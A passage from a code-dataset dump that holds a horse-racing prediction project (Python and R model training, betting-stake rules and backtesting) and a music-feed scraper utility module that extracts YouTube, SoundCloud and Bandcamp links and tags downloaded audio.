inplace=True)\n print('saving result...')\n duplicate.to_csv(file.replace('.csv', '_modified.csv'))\n\n return duplicate\n\n def train(self):\n # pre-process data\n try:\n modify = pd.read_csv(self.file.replace('.csv', '_modified.csv'))\n except FileNotFoundError:\n modify = RacingPredictor.pre_process(self.file, persistent=True)\n\n # shuffle among groups\n groups = [df.transform(np.random.permutation) for _, df in modify.groupby(['rdate', 'rid'])]\n modify = pd.concat(groups).reset_index(drop=True)\n # drop outdated data\n # modify = modify[:][[val > '2017' for val in modify['rdate']]]\n # perform standardization\n modify = standardize(modify)\n\n # slice data\n x_train, y_train = slice_classification_data(modify)\n\n # convert training data into LightGBM dataset format\n d_train = lgb.Dataset(x_train, label=y_train)\n\n params = dict()\n params['learning_rate'] = 3e-4\n params['boosting_type'] = 'rf'\n params['objective'] = 'multiclass'\n params['metric'] = 'multi_logloss'\n params['num_class'] = 16\n\n params['bagging_freq'] = 1\n params['bagging_fraction'] = 0.8\n # params['lambda_l1'] = 10\n # params['lambda_l2'] = 1\n # params['max_depth'] = 10\n # params['cat_smooth'] = 10\n # params['feature_fraction'] = 0.8\n # params['num_leaves'] = 128\n # params['min_data_in_leaf'] = 32\n\n self.lgb_model = lgb.train(params, d_train, 400)\n\n self.lgb_model.save_model('lgb_classifier.txt', num_iteration=self.lgb_model.best_iteration)\n\n @staticmethod\n def predict(file):\n data = pd.read_csv(file)\n data = cleanse_sample(data, keys=['rdate', 'rid', 'hid'], indices=[])\n\n # pre-process data\n try:\n modify = pd.read_csv(file.replace('.csv', '_modified.csv'))\n except FileNotFoundError:\n modify = RacingPredictor.pre_process(file, persistent=True)\n\n # perform standardization\n modify = standardize(modify)\n\n # slice data\n x_test, y_test = slice_classification_data(modify)\n\n # prediction\n clf = lgb.Booster(model_file='lgb_classifier.txt')\n\n winprob = clf.predict(x_test)\n data['winprob'] = 0\n\n i = 0\n groups = data.groupby(['rdate', 'rid'])\n for name, group in groups:\n total = np.sum(winprob[i, 0:len(group)])\n\n j = 0\n for index, row in group.iterrows():\n row['winprob'] = winprob[i, j] / total\n data.iloc[index] = row\n j += 1\n i += 1\n\n data['plaprob'] = WinP2PlaP(data, wpcol='winprob')\n\n fixratio = 1 / 10000\n mthresh = 9\n print(\"Getting win stake...\")\n data['winstake'] = fixratio * (data['winprob'] * data['win_t5'] > mthresh)\n print(\"Getting place stake...\")\n data['plastake'] = fixratio * (data['plaprob'] * data['place_t5'] > mthresh)\n\n data.to_csv('test_result.csv')\n\n\nif __name__ == '__main__':\n # read data from disk\n model = RacingPredictor('../Data/HR200709to201901.csv', debug=True)\n\n # print(model.data[:][[val == 0 for val in model.data['rank']]])\n\n model.train()\n\n model.predict('Sample_test.csv')\n"
},
{
"alpha_fraction": 0.612291693687439,
"alphanum_fraction": 0.6277083158493042,
"avg_line_length": 34.89230728149414,
"blob_id": "dbf1c3c3aabe50bc92ff54b5796b9a26b227d49a",
"content_id": "2938e12ab077f2933518d32ab9b22d9486529d8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 4800,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 130,
"path": "/R/backtesting.R",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "\r\n# basic settings\r\nrm(list=ls())\r\noptions(\"scipen\"=99, \"digits\"=5, stringAsFactors=F)\r\n\r\n# set the directory which has the data and the prediction dataframe\r\nsetwd(\"F:/dropbox/Dropbox/MSBD\")\r\n\r\nlibrary(dplyr)\r\n\r\n# read the saved result dataframe from your prediction (rds format)\r\ndata <- readRDS(\"data_winpla.rds\")\r\n\r\n# check the dataframe (!!! need to include the 4 columns: 'winprob', 'plaprob', 'winstake', 'plastake')\r\ndata %>% print(n=10, width=Inf)\r\nsummary(data)\r\n\r\n# compute the return rate of odds\r\ndata.returnrate <- data %>% \r\n group_by(rdate, rid) %>%\r\n summarise( place.returnrate = 3/sum(1/place), win.returnrate = 1/sum(1/win)) %>%\r\n ungroup\r\n\r\n# return rate of odds of win & place (around 82%)\r\nmean(data.returnrate$place.returnrate, na.rm = T)\r\nmean(data.returnrate$win.returnrate, na.rm = T)\r\n\r\n\r\n###### 1 & 2. compute average RMSE of win prediction & place prediction over games\r\ndata.sum <- data %>% \r\n group_by(rdate, rid) %>% \r\n mutate( win.rmse = (winprob-ind_win)**2,\r\n pla.rmse = (plaprob-ind_pla)**2 ) %>%\r\n summarise( wrmse.pg = sqrt(mean(win.rmse)), prmse.pg = sqrt(mean(pla.rmse)) ) %>%\r\n ungroup %>%\r\n print(n=20, width=Inf)\r\n\r\n# average RMSE of win & place of games\r\navg.RMSEwin <- mean(data.sum$wrmse.pg, na.rm = T)\r\navg.RMSEpla <- mean(data.sum$prmse.pg, na.rm = T)\r\n\r\n\r\n###### 3. compute and summarize return by REAL odds\r\ndata <- data %>% \r\n mutate( win.ret = winstake * (ind_win*win - 1),\r\n pla.ret = plastake * (ind_pla*place - 1), \r\n plastake0 = ifelse(is.na(plastake), 0, plastake),\r\n winstake0 = ifelse(is.na(winstake), 0, winstake),\r\n total.stake = winstake0 + plastake0 ) %>%\r\n print(n=20, width=Inf)\r\n\r\ndata.ret <- data %>% \r\n group_by(rdate, rid) %>% \r\n # sum return and betting ratio per game\r\n summarise( ret.pg = sum(win.ret,na.rm = T) + sum(pla.ret,na.rm = T), \r\n ratio.pg = sum(winstake,na.rm = T) + sum(plastake,na.rm = T) ) %>%\r\n ungroup %>%\r\n # compute the cumulative wealth\r\n mutate( cum.wealth = cumprod(1+ret.pg) ) %>%\r\n # compute betting amount per game\r\n mutate( cost.pg = ratio.pg * cum.wealth/(1+ret.pg) ) %>%\r\n print(n=20, width=Inf)\r\n\r\n# save some statistics\r\n## define 1 function to compute values with NA\r\nmean.narm <- function(x) return(mean(x[!is.na(x)]))\r\n\r\n# cumulative wealth\r\nwealth.ro <- data.ret$cum.wealth\r\n# final wealth\r\nfinalwealth.ro <- rev(wealth.ro)[1]\r\n# total profit\r\ntotalprofit.ro <- finalwealth.ro - 1\r\n# mean return per dollar\r\nmeanret.ro <- (totalprofit.ro)/sum(data.ret$cost.pg)\r\n# number of betting games\r\nno.games <- sum(data.ret$ratio.pg != 0)\r\n# number of betting horses\r\nno.horses <- sum(data$total.stake != 0)\r\n\r\n###### 4. compute and summarize return by FAIR odds \r\n###### (Actually, the following steps can be combined with the part 3 cause they are similar, I just split into 2 parts here)\r\ndata <- data %>% \r\n # amplify the real odds by dividing the return rate to get 'fair' odds\r\n mutate( win.ret2 = winstake * (ind_win*win/0.82 - 1),\r\n pla.ret2 = plastake * (ind_pla*place/0.82 - 1)) %>%\r\n print(n=20, width=Inf)\r\n\r\ndata.ret <- data %>% \r\n group_by(rdate, rid) %>% \r\n # sum return and betting ratio per game\r\n summarise( ret.pg2 = sum(win.ret2,na.rm = T) + sum(pla.ret2,na.rm = T),\r\n ratio.pg = sum(winstake,na.rm = T) + sum(plastake,na.rm = T) ) %>%\r\n ungroup %>%\r\n # compute the cumulative wealth\r\n mutate( cum.wealth2 = cumprod(1+ret.pg2) ) %>%\r\n # compute betting amount per game\r\n mutate( cost.pg2 = ratio.pg * cum.wealth2/(1+ret.pg2) ) %>%\r\n print(n=20, width=Inf)\r\n\r\n# cumulative wealth\r\nwealth.fo <- data.ret$cum.wealth2\r\n# final wealth\r\nfinalwealth.fo <- rev(wealth.fo)[1]\r\n# total profit\r\ntotalprofit.fo <- finalwealth.fo - 1\r\n# mean return per dollar\r\nmeanret.fo <- (totalprofit.fo)/sum(data.ret$cost.pg2)\r\n\r\n\r\n######################## plot wealth changes per games\r\nplot(log(wealth.ro), type=\"l\", ylab= \"Cumulative Wealth\", xlab=\"Games\", col='blue')\r\nlines(log(wealth.fo), type=\"l\", col=\"orange\", lty=2) # dashed line\r\ngrid()\r\nlegend(\"bottomleft\", legend=c(\"Real Odds\", \"Fair Odds\"), col=c('blue','orange'), lty=1:2, cex=0.8)\r\n\r\n\r\n######################## combine summarized results\r\noutput <- c(avg.RMSEwin, avg.RMSEpla, \r\n meanret.ro, totalprofit.ro, finalwealth.ro, \r\n meanret.fo, totalprofit.fo, finalwealth.fo, \r\n no.horses, no.games)\r\n\r\nnames(output) <- c('AverageRMSEwin','AverageRMSEpalce',\r\n 'MeanRetPerDollar(Real odds)','TotalProfit(Real odds)','FinalWealth(Real odds)',\r\n 'MeanRetPerDollar(Fair odds)','TotalProfit(Fair odds)','FinalWealth(Fair odds)',\r\n 'No.Horses','No.Games')\r\nprint(output)\r\n\r\n# save the backtesting summary\r\nwrite.csv(output, \"backtesting_summary_R.csv\")\r\n\r\n"
},
{
"alpha_fraction": 0.547793447971344,
"alphanum_fraction": 0.565302848815918,
"avg_line_length": 36.82638931274414,
"blob_id": "33b41998e2015e1f1261c15e2e1af8f11ff4062c",
"content_id": "2fbe947ed48d73850c452a586862c2f5a5758718",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 5599,
"license_type": "no_license",
"max_line_length": 594,
"num_lines": 144,
"path": "/R/demo1/demo1.R",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "# =============================================================================\r\n# I. Here you can\r\n# 1. import necessary R packages for your prediction\r\n# 2. load your own files containing trained models, engineered features, extra data etc. for prediction\r\n# 3. set some global constants\r\n\r\n# Note:\r\n# 1. You should put your used files in the same folder as this R file\r\n# 2. When load files, ALWAYS use relative path such as load(\"model1.RData\")\r\n# DO NOT use absolute path such as load(\"C:/Users/Peter/Documents/project/MSBD/model1.RData\")\r\n# =============================================================================\r\n\r\nlibrary(dplyr)\r\n\r\n# =============================================================================\r\n# II. Here are your predictions\r\n\r\n# Note:\r\n# 1. Need to add necessary comments to help us understand your program. \r\n# MUST give the description of inputs and outputs of functions as the following example. \r\n\r\n# 2. The prediction should OUTPUT the data dataframe with 4 new columns (must saved in following column names!)\r\n# 1) winprob: winning probabilities of horses\r\n# 2) plaprob: top-three probabilities of horses\r\n# 3) winstake: betting ratios of the bankroll on horses to be winners\r\n# 4) plastake: betting ratios of the bankroll on horses to finish within top three places\r\n\r\n\r\n# Here you should explain the idea of your predictions briefly in the form of R comment.\r\n# You can also attach related files such as a document & image & table in your team folder to show your idea\r\n\r\n# The idea of this sample prediction:\r\n# 1) make use of rating (column rating) of horses to predict winning probabilities of them \r\n# 2) then use the Plackett–Luce model to transfer winning probabilities to top-three probabilities\r\n# 3) fix a stake and bet by finding merits based on odds 5 minutes before the start of matches\r\n\r\n# =============================================================================\r\n\r\n# basic settings\r\nrm(list=ls())\r\noptions(\"scipen\"=99, \"digits\"=5, stringAsFactors=F)\r\n\r\n# set the directory which has the data\r\n#setwd(\"F:/dropbox/Dropbox/MSBD\")\r\nsetwd(\"/Users/Roger/Dropbox/MSBD\")\r\n\r\ndata <- read.csv(\"HR200709to201901.csv\")\r\nhead(data)\r\ndata$rdate <- as.Date(data$rdate)\r\nsummary(data)\r\n\r\n### get the winning probabilities and top 3 probabilities\r\nprint(\"Getting winning probabilities...\")\r\n\r\n# use dplyr to transfer rating values to winning probabilities and name it as 'wp'\r\ndatawp <- data %>% \r\n group_by(rdate, rid) %>% \r\n mutate( wp = rating/sum(rating, na.rm = T) ) %>%\r\n ungroup\r\n# print 10 rows to check results\r\ndatawp %>% print(n=10, width=Inf)\r\n\r\nprint(\"Getting place probabilities...\")\r\n\r\n# use dplyr to get probability of 2nd place given the winner probability and name it as 'p2nd'\r\ndatawp <- datawp %>% \r\n group_by(rdate, rid) %>% \r\n mutate(p2nd1 = wp/(1-wp)) %>%\r\n mutate(p2nd = wp*(sum(p2nd1) - p2nd1)) %>%\r\n ungroup %>%\r\n print(n=10, width=Inf)\r\n\r\n# the function to get a vector of probabilities of 3rd place given the vector of winner probabilities \r\nPlace3rd <- function(wp){\r\n p3s = c()\r\n for (k in 1:length(wp)){\r\n p3 = 0\r\n wpx = wp[-k]\r\n ## the following computation is due to Luce model\r\n # choose the 1st \r\n for (i in 1:length(wpx)){\r\n # then choose the 2nd\r\n x = wpx[i]\r\n for (y in wpx[-i]){\r\n p3 = p3 + x * y * wp[k]/((1-x)*(1-x-y))\r\n }\r\n }\r\n p3s = c(p3s, p3)\r\n }\r\n return(p3s)\r\n}\r\n\r\n# use the following loop to get a vector of probabilities of 3rd place from wp column\r\nrdates <- unique(datawp$rdate)\r\np3col <- c()\r\nfor (rd in rdates){\r\n # data of the same date\r\n rd.data <- datawp[datawp$rdate==rd, ]\r\n rids <- unique(rd.data$rid)\r\n for (ri in rids){\r\n # data of the same race \r\n wpi <- rd.data[rd.data$rid==ri, ]$wp\r\n p3col <- c(p3col, Place3rd(wpi))\r\n }\r\n}\r\n\r\n# add a column 'p3rd' to the dataframe\r\ndatawp <- datawp %>% \r\n mutate(p3rd = p3col) %>% \r\n print(n=10, width=Inf)\r\n \r\n# sum 3 probabilities together to get the probability of top 3\r\ndatawp <- datawp %>% \r\n mutate(plaprob = wp+p2nd+p3rd) %>% \r\n print(n=10, width=Inf)\r\n\r\n\r\n### choose a fixed ratio and merit threshold to get betting stake vectors of win and place\r\n## you should control the sum of betting ratios per week is less than 1, otherwise you may end up bankrupting!\r\n## Higher ratio means bigger risk\r\nfixratio = 1/10000\r\nmthresh = 9\r\n\r\nprint(\"Getting win stake...\")\r\n\r\n# rename wp column as winprob and find the betting stakes of win\r\ndatawp <- datawp %>% \r\n rename(winprob = wp) %>%\r\n mutate(winstake = fixratio*(winprob*win_t5 > mthresh))\r\n \r\ndatawp %>% print(n=20, width=Inf)\r\nsummary(datawp$winstake)\r\n\r\nprint(\"Getting place stake...\")\r\n\r\n# rename wp column as winprob and find the betting stakes of win\r\ndatawp <- datawp %>% \r\n mutate(plastake = fixratio*(plaprob*place_t5 > mthresh))\r\n\r\ndatawp %>% print(n=20, width=Inf)\r\nsummary(datawp$plastake)\r\n\r\n# save the dataframe inlcuding 4 new columns as rds file\r\nsaveRDS(datawp, 'data_winpla.rds')\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5322580933570862,
"alphanum_fraction": 0.5501075387001038,
"avg_line_length": 40.7664680480957,
"blob_id": "f3fa36c164dc8a383e2b6fd0205ebce23745090f",
"content_id": "13e52908352e7a18418ded7fcb8152d779098d17",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13950,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 334,
"path": "/Deep_Model/naive_model_backup.py",
"repo_name": "HorseRacingPrediction/Model",
"src_encoding": "UTF-8",
"text": "import os\nimport time\n\nimport numpy as np\nimport pandas as pd\nimport tensorflow as tf\n\nfrom utils import cleanse_feature, cleanse_sample, fill_nan, replace_invalid, \\\n process_name, process_class, process_course, process_going, \\\n standardize, slice_naive_data, fc_layer, bilinear_layer, cross_entropy, rmse, normalize\nfrom backtesting import backtest\n\n\nclass RacingPredictor:\n \"\"\"\n Base class for building a horse racing prediction model.\n \"\"\"\n def __init__(self,\n file='',\n batch_size=512,\n num_epochs=None,\n iterations=3e5,\n learning_rate=5e-4):\n \"\"\"\n Initializer of <class 'RacingPredictor'>.\n\n :param file: Relative directory of data in csv format.\n \"\"\"\n self.file = os.path.join('./', file)\n self.data = pd.read_csv(self.file)\n\n self.batch_size = batch_size\n self.num_epochs = num_epochs\n self.iterations = int(iterations)\n self.learning_rate = learning_rate\n\n with tf.variable_scope(name_or_scope='init'):\n self.training = tf.placeholder(tf.bool, name='training')\n\n self._input = tf.placeholder(tf.float32, [None, 13], name='input')\n self._win = tf.placeholder(tf.float32, [None, 16], name='win')\n\n def __str__(self):\n return str(self.data.shape)\n\n @staticmethod\n def pre_process(file, persistent=False):\n \"\"\"\n To pre-process the data for further operation(s).\n\n :param file: Path to a csv file.\n :param persistent: A boolean variable indicating whether to make the pre-processed data persistent locally.\n \"\"\"\n # create a duplicate of data\n print('start pre-processing...')\n duplicate = pd.read_csv(file)\n\n # define keys for detecting duplicates\n keys = ['rdate', 'rid', 'hid']\n # define indices of rows to be removed\n indices = []\n # cleanse invalid sample(s)\n print('cleansing invalid sample...')\n duplicate = cleanse_sample(duplicate, keys=keys, indices=indices)\n\n # define rules for dropping feature\n rules = [ # useless features\n 'horsenum', 'rfinishm', 'runpos', 'windist', 'win', 'place', '(rm|p|m|d)\\d+',\n # features containing too many NANs\n 'ratechg', 'horseweightchg', 'besttime', 'age', 'priority', 'lastsix', 'runpos', 'datediff',\n # features which are difficult to process\n 'gear', 'pricemoney'\n ]\n # eliminate useless features\n print('eliminating useless features...')\n duplicate = cleanse_feature(duplicate, rules=rules)\n\n # specify columns to be filled\n columns = ['bardraw', 'finishm', 'exweight', 'horseweight', 'win_t5', 'place_t5']\n # specify corresponding methods\n methods = [('constant', 4), ('constant', 1e5), ('constant', 122.61638888121101),\n ('constant', 1106.368874062333), ('constant', 26.101661368452852), ('constant', 6.14878956518161)]\n # fill nan value(s)\n print('filling nans...')\n duplicate = fill_nan(duplicate, columns=columns, methods=methods)\n\n # specify columns to be replaced\n columns = ['bardraw', 'finishm', 'exweight', 'horseweight']\n # specify schema(s) of replacement\n values = [(0, 14), (0, 1e5), (0, 122.61638888121101), (0, 1106.368874062333)]\n # replace invalid value(s)\n print('replacing invalid values...')\n duplicate = replace_invalid(duplicate, columns=columns, values=values)\n\n # convert 'finishm' into 'velocity'\n print('generating velocity...')\n duplicate['velocity'] = 1e4 * duplicate['distance'] / duplicate['finishm']\n\n # apply target encoding on 'class'\n print('processing class...')\n duplicate = process_class(duplicate)\n # apply target encoding on 'jname' and 'tname'\n print('processing jname and tname...')\n duplicate = process_name(duplicate)\n # apply target encoding on 'venue' and 'course'\n print('processing venue and course...')\n duplicate = process_course(duplicate)\n # apply target encoding on 'track' and 'going'\n print('processing track and going...')\n duplicate = process_going(duplicate)\n\n # conduct local persistence\n if persistent:\n # set index before saving\n duplicate.set_index('index', inplace=True)\n print('saving result...')\n duplicate.to_csv(file.replace('.csv', '_modified.csv'))\n\n return duplicate\n\n def model(self):\n \"\"\"\n To generate a model.\n\n :return: The estimation of race finish time of a single horse in centi second\n \"\"\"\n with tf.variable_scope(name_or_scope='race_predictor'):\n fc_0 = fc_layer(tf.layers.flatten(self._input), 512, training=self.training, name='fc_0')\n\n bi_0 = bilinear_layer(fc_0, 512, training=self.training, name='bi_0')\n bi_1 = bilinear_layer(bi_0, 512, training=self.training, name='bi_1')\n\n win_output = tf.nn.softmax(logits=tf.layers.dense(bi_1, units=16, activation=None, use_bias=False),\n name='win_output')\n\n return win_output\n\n def train(self):\n # pre-process data\n try:\n modify = pd.read_csv(self.file.replace('.csv', '_modified.csv'))\n except FileNotFoundError:\n modify = RacingPredictor.pre_process(self.file, persistent=True)\n\n # drop outdated data\n # modify = modify[:][[val > '2015' for val in modify['rdate']]]\n # perform standardization\n modify = standardize(modify)\n\n # slice data\n x_train, y_train = slice_naive_data(modify)\n\n # define validation set\n validation = None\n x_test, y_test = None, None\n\n # generate model\n win = self.model()\n win_summary = tf.summary.histogram('win_summary', win)\n\n with tf.variable_scope(name_or_scope='optimizer'):\n # loss function\n # total_loss = tf.reduce_mean(tf.reduce_sum(cross_entropy(self._win, win), axis=-1), name='total_loss')\n total_loss = tf.reduce_mean(rmse(self._win, win), name='total_loss')\n loss_summary = tf.summary.scalar('loss_summary', total_loss)\n\n # optimizer\n update_ops = tf.get_collection(tf.GraphKeys.UPDATE_OPS)\n with tf.control_dependencies(update_ops):\n train_ops = tf.train.AdamOptimizer(learning_rate=self.learning_rate).minimize(total_loss)\n\n # configuration\n if not os.path.isdir('save'):\n os.mkdir('save')\n config = tf.ConfigProto()\n\n print('Start training')\n with tf.Session(config=config) as sess:\n # initialization\n sess.run(tf.group(tf.global_variables_initializer(), tf.local_variables_initializer()))\n\n # saver\n optimal = np.inf\n saver = tf.train.Saver(max_to_keep=5)\n\n # store the network graph for tensorboard visualization\n writer = tf.summary.FileWriter('save/network_graph', sess.graph)\n merge_op = tf.summary.merge([win_summary, loss_summary])\n\n # data set\n queue = tf.train.slice_input_producer([x_train, y_train],\n num_epochs=self.num_epochs, shuffle=True)\n x_batch, y_batch = tf.train.batch(queue, batch_size=self.batch_size, num_threads=1,\n allow_smaller_final_batch=False)\n\n # enable coordinator\n coord = tf.train.Coordinator()\n threads = tf.train.start_queue_runners(sess, coord)\n\n try:\n for i in range(self.iterations):\n x, y = sess.run([x_batch, y_batch])\n\n _, loss, sm = sess.run([train_ops, total_loss, merge_op],\n feed_dict={self.training: True, self._input: x, self._win: y})\n\n if i % 100 == 0:\n print('iteration %d: loss = %f' % (i, loss))\n writer.add_summary(sm, i)\n writer.flush()\n if i % 500 == 0:\n if validation is None:\n # read validation set\n validation = pd.read_csv('new_data/test_new.csv')\n validation = cleanse_sample(validation, keys=['rdate', 'rid', 'hid'], indices=[])\n # slice testing data\n x_test, y_test = slice_naive_data(\n standardize(pd.read_csv('new_data/test_new_modified.csv')))\n\n prob, loss = sess.run([win, total_loss],\n feed_dict={self.training: False, self._input: x_test, self._win: y_test})\n\n validation['winprob'] = prob[:, 1]\n validation['2ndprob'] = prob[:, 2]\n validation['3rdprob'] = prob[:, 3]\n\n validation['winprob'] = validation.apply(normalize, axis=1, df=validation, key='winprob')\n validation['2ndprob'] = validation.apply(normalize, axis=1, df=validation, key='2ndprob')\n validation['3rdprob'] = validation.apply(normalize, axis=1, df=validation, key='3rdprob')\n validation['plaprob'] = validation['winprob'] + validation['2ndprob'] + validation['3rdprob']\n\n fixratio = 5e-4\n mthresh = 2.5\n print(\"Getting win stake...\")\n validation['winstake'] = fixratio * (validation['winprob'] * validation['win_t5'] > mthresh)\n print(\"Getting place stake...\")\n validation['plastake'] = fixratio * (validation['plaprob'] * validation['place_t5'] > mthresh)\n\n result = backtest(validation, 'winprob', 'plaprob', 'winstake', 'plastake')\n\n if 0.35 * result['AverageRMSEwin'] + 0.65 * result['AverageRMSEpalce'] < optimal:\n optimal = 0.35 * result['AverageRMSEwin'] + 0.65 * result['AverageRMSEpalce']\n print('save at iteration %d with average loss of %f' % (i, optimal))\n saver.save(sess, 'save/%s/model' %\n (time.strftime('%Y-%m-%d_%H-%M-%S', time.localtime(time.time()))))\n\n except tf.errors.OutOfRangeError:\n print('Done training -- epoch limit reached')\n saver.save(sess, 'save/%s/model' %\n (time.strftime('%Y-%m-%d_%H-%M-%S', time.localtime(time.time()))))\n writer.close()\n finally:\n coord.request_stop()\n\n coord.join(threads)\n\n @staticmethod\n def predict(file):\n data = pd.read_csv(file)\n data = cleanse_sample(data, keys=['rdate', 'rid', 'hid'], indices=[])\n\n # pre-process data\n try:\n modify = pd.read_csv(file.replace('.csv', '_modified.csv'))\n except FileNotFoundError:\n modify = RacingPredictor.pre_process(file, persistent=True)\n\n # perform standardization\n modify = standardize(modify)\n\n # slice data\n x_test, y_test = slice_naive_data(modify)\n\n # get graph\n graph = tf.get_default_graph()\n # session\n with tf.Session(graph=graph) as sess:\n # restore the latest model\n file_list = os.listdir('save/')\n file_list.sort(key=lambda val: val)\n loader = tf.train.import_meta_graph('save/%s/model.meta' % file_list[-2])\n\n # get input tensor\n training_tensor = graph.get_tensor_by_name('init/training:0')\n input_tensor = graph.get_tensor_by_name('init/input:0')\n win_tensor = graph.get_tensor_by_name('init/win:0')\n\n # get output tensor\n output_tensor = graph.get_tensor_by_name('race_predictor/win_output:0')\n\n # get loss tensor\n loss_tensor = graph.get_tensor_by_name('optimizer/total_loss:0')\n\n sess.run(tf.group(tf.global_variables_initializer(), tf.local_variables_initializer()))\n loader.restore(sess, tf.train.latest_checkpoint('save/%s' % file_list[-2]))\n\n prob, loss = sess.run([output_tensor, loss_tensor],\n feed_dict={training_tensor: False, input_tensor: x_test, win_tensor: y_test})\n\n data['winprob'] = prob[:, 1]\n data['2ndprob'] = prob[:, 2]\n data['3rdprob'] = prob[:, 3]\n\n data['winprob'] = data.apply(normalize, axis=1, df=data, key='winprob')\n data['2ndprob'] = data.apply(normalize, axis=1, df=data, key='2ndprob')\n data['3rdprob'] = data.apply(normalize, axis=1, df=data, key='3rdprob')\n data['plaprob'] = data['winprob'] + data['2ndprob'] + data['3rdprob']\n\n fixratio = 1e-4\n mthresh = 2.5\n\n print(\"Getting win stake...\")\n data['winstake'] = fixratio * (data['winprob'] * data['win_t5'] > mthresh)\n print(\"Getting place stake...\")\n data['plastake'] = fixratio * (data['plaprob'] * data['place_t5'] > mthresh)\n\n result = backtest(data, 'winprob', 'plaprob', 'winstake', 'plastake')\n\n return result\n\n\ndef main():\n # read data from disk\n # model = RacingPredictor('../Data/HR200709to201901.csv', iterations=1.5e5, learning_rate=1e-3, batch_size=256)\n\n # train\n # model.train()\n\n # predict\n RacingPredictor.predict('new_data/HR201910W2.csv')\n\n\nif __name__ == '__main__':\n main()\n"
}
] | 9 |
greggparrish/musicscout | https://github.com/greggparrish/musicscout | f3013688bf62a2f33240f0ed1e7c0d8f78b3bacc | f1bf4113762497f09bdfe16870642c44a3f85688 | deb000bb2f7c51452aac69d81218b944982d9493 | refs/heads/master | 2021-01-01T05:19:18.203608 | 2019-11-13T11:41:08 | 2019-11-13T11:41:08 | 56,771,535 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.47459807991981506,
"alphanum_fraction": 0.4853161871433258,
"avg_line_length": 33.81343460083008,
"blob_id": "602384294d62c9cf6706c7abfac2d1257f404f89",
"content_id": "4f17e093b05364b518ddd3aff8aef9a224037455",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4665,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 134,
"path": "/musicscout/utils.py",
"repo_name": "greggparrish/musicscout",
"src_encoding": "UTF-8",
"text": "from bs4 import BeautifulSoup\nimport os\nimport re\nimport requests\n\nfrom mutagen import File\nfrom mutagen.id3 import ID3NoHeaderError\nfrom mutagen.easyid3 import EasyID3\n\nfrom .config import Config\n\ncf = Config().conf_vars()\nMEDIA_SITES = ['youtu', 'soundcloud']\nUSER_AGENT = 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36'\n\n\nclass Utils:\n def symlink_musicdir(self):\n ''' Cache has to be within mpd music dir to load tracks,\n so symlink it if user didn't choose a path already in\n their mpd music dir '''\n try:\n rel_path = cf['cache_dir'].split('/')[-1]\n os.symlink(\n cf['cache_dir'],\n os.path.join(\n cf['music_dir'],\n rel_path))\n except FileExistsError:\n pass\n\n def create_dir(self, path):\n ''' Used to create intial dirs, and genre dirs within cache '''\n if not os.path.exists(path):\n os.makedirs(path)\n return path\n\n def clean_cache(self):\n ''' Remove partial downloads '''\n for root, subFolders, files in os.walk(cf['cache_dir']):\n for file in files:\n if '.part' in file:\n os.remove(os.path.join(root, file))\n\n def format_link(self, link):\n if 'recaptcha' in link or 'widgets.wp.com' in link:\n fl = False\n elif 'youtu' in link:\n fl = link.split('?')[0]\n elif 'soundcloud' in link:\n if 'player/?url' in link:\n fl = \"https{}\".format(re.search(r'https(.*?)\\&', link).group(1).replace('%2F', '/'))\n else:\n fl = \"https://api{}\".format(link.split('api')[1].replace('%2F', '/'))\n elif 'redditmedia' in link:\n fl = \"https:\" + link\n else:\n fl = link\n return fl.strip()\n\n def reddit_links(self, p):\n links = []\n ll = BeautifulSoup(p['content'][0]['value'], 'lxml')\n for l in ll.find_all('a'):\n if any(m in l.get('href') for m in MEDIA_SITES):\n links.append(l.get('href'))\n return links\n\n def tumblr_links(self, p):\n links = []\n r = BeautifulSoup(p['summary'], 'lxml')\n frames = r.find_all('iframe')\n for f in frames:\n src = f.get('src')\n if src:\n links.append(f.get('src'))\n return links\n\n def bandcamp_embed(self, link, embed):\n if 'EmbeddedPlayer' in link or 'VideoEmbed' in link:\n if 'http' not in link:\n link = 'https:' + link\n try:\n fl = re.search(r'href=[\\'\"]?([^\\'\" >]+)', str(embed)).groups()[0]\n except Exception:\n player = BeautifulSoup(requests.get(link, headers={\"user-agent\": USER_AGENT}).content, 'lxml')\n try:\n fl = player.find('a', {'class': 'logo'}).get('href')\n except Exception:\n fl = False\n return fl\n\n def blog_links(self, p):\n links = []\n try:\n r = BeautifulSoup(requests.get(p.link, headers={\"user-agent\": USER_AGENT}).content, 'lxml')\n except requests.exceptions.RequestException as e:\n print(e)\n if r:\n frames = r.find_all('iframe')\n for f in frames:\n if f.has_attr('src'):\n if 'bandcamp' in f['src']:\n bfl = self.bandcamp_embed(f['src'], f)\n if bfl is not False:\n links.append(bfl)\n elif any(m in f['src'] for m in MEDIA_SITES):\n links.append(self.format_link(f['src']))\n return links\n\n def add_metadata(self, path, link, genre):\n if os.path.isfile(path):\n fn = path.split('/')[-1]\n vi = fn.split('__')[0]\n vidinfo = re.sub(r\"[\\(\\[].*?[\\)\\]]\", \"\", vi)\n if '-' in vidinfo:\n artist = vidinfo.split('-')[0]\n fulltitle = vidinfo.split('-')[1]\n title = fulltitle.split('__')[0]\n else:\n title = vidinfo\n artist = ''\n if '?' in link:\n link = link.split('?')[0]\n try:\n song = EasyID3(path)\n except ID3NoHeaderError:\n song = File(path, easy=True)\n EasyID3.RegisterTextKey('comment', 'COMM')\n song['title'] = title\n song['artist'] = artist\n song['genre'] = genre\n song['comment'] = link\n song.save()\n"
},
{
"alpha_fraction": 0.7329490780830383,
"alphanum_fraction": 0.7358309030532837,
"avg_line_length": 32.58064651489258,
"blob_id": "304fe2b97fa87878348f66023a951d4bc030b244",
"content_id": "f967b581e91093746be6f2653b055913745461d9",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1041,
"license_type": "permissive",
